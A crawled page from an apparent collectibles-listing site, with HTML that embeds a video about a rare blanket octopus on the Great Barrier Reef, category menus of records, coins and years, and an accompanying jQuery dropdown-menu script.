

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/extremely-rare-rainbow-like-blanket-octopus-spotted-in-the-wild-on-great-barrier-reef.htm
body_size: 3748
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Extremely Rare Rainbow Like Blanket Octopus Spotted In The Wild On Great Barrier Reef </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Extremely Rare Rainbow Like Blanket Octopus Spotted In The Wild On Great Barrier Reef");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/artist/'><span>Artist</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/artist/apparatjik.htm'><span>Apparatjik (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/bathory.htm'><span>Bathory (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/dave.htm'><span>Dave (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/drake.htm'><span>Drake (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/ennio-morricone.htm'><span>Ennio Morricone (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/guns-n-roses.htm'><span>Guns N' Roses (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/kylie-minogue.htm'><span>Kylie Minogue (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/neil-young.htm'><span>Neil Young (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/pearl-jam.htm'><span>Pearl Jam (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/ren.htm'><span>Ren (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/strange-ways.htm'><span>Strange Ways (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/thin-lizzy.htm'><span>Thin Lizzy (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/artist/various.htm'><span>Various (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3100)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/case-type/'><span>Case Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/case-type/cardboard-sleeve.htm'><span>Cardboard Sleeve (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-type/jewel-case-standard.htm'><span>Jewel Case: Standard (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/case-type/paper-sleeve.htm'><span>Paper Sleeve (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3113)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/fineness/'><span>Fineness</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-5.htm'><span>0.5 (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-687.htm'><span>0.687 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-925.htm'><span>0.925 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-97.htm'><span>0.97 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-999.htm'><span>0.999 (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-99999.htm'><span>0.99999 (29)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/base-metal.htm'><span>Base Metal (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3068)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/record-label/'><span>Record Label</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/record-label/epic-records.htm'><span>Epic Records (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/geffen.htm'><span>Geffen (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/geffen-records.htm'><span>Geffen Records (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/jive.htm'><span>Jive (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/polydor-records.htm'><span>Polydor Records (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/reif.htm'><span>Reif (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/record-label/reprise.htm'><span>Reprise (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3119)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/release-title/'><span>Release Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/release-title/bolshevik-box.htm'><span>Bolshevik Box (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/certifed-lover-boy.htm'><span>Certifed Lover Boy (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/kylie.htm'><span>Kylie (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/mirror-ball.htm'><span>Mirror Ball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/no-code.htm'><span>No Code (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/psychodrama.htm'><span>Psychodrama (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/requiem.htm'><span>Requiem (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/samantha-fox.htm'><span>Samantha Fox (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/release-title/violet-s-tale.htm'><span>Violet's Tale (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3114)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/year-of-issue/'><span>Year Of Issue</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1971.htm'><span>1971 (206)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1975.htm'><span>1975 (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1976.htm'><span>1976 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1977.htm'><span>1977 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1978.htm'><span>1978 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1979.htm'><span>1979 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1980.htm'><span>1980 (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1981.htm'><span>1981 (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/2017.htm'><span>2017 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/2022.htm'><span>2022 (26)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2818)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/fBq_aQoIUQI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Comic Sans MS;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Antique Olive;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Helvetica;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Zap Chance;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Century Gothic;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Desdemona;font-size:34px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Aapex;font-size:24px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Univers Condensed;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Wide Latin;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:MS LineDraw;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Playbill;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Kino MT;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Merlin;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Modern;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Desdemona;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Klang MT;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Expo;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:MS-DOS CP 437;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Lincoln;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Expo;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Playbill;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Univers Condensed;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:CG Times;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Verdana;font-size:20px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Lansbury;font-size:22px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Minion Web;font-size:21px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Gill Sans Condensed Bold;font-size:31px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:MS LineDraw;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Old English Text MT;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Carleton ;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Minion Web;font-size:33px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:CG Times;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Haettenschweiler;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Verdana;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Century Schoolbook;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
